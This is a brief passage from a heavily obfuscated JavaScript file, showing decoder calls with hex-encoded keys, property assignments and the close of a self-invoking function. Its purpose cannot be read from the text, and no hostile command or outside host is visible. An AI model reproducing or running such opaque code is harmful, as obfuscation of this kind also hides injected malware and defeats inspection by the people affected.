'\x28\x5a\x48\x4d')]=_0x13b184[_0x5f3c('0x1be', '\x37\x66\x5d\x61')](_0x5f3c('0x1bf', '\x4e\x63\x52\x25'),_0x76cd1c[_0x5f3c('0x1c0', '\x39\x57\x72\x53')](_0x1cede1[_0x5f3c('0x1c1', '\x32\x72\x61\x69')]));}finally{if(_0x19562b)_0x254f87[_0x5f3c('0x1c2', '\x78\x4d\x39\x56')]=_0x19562b;}}());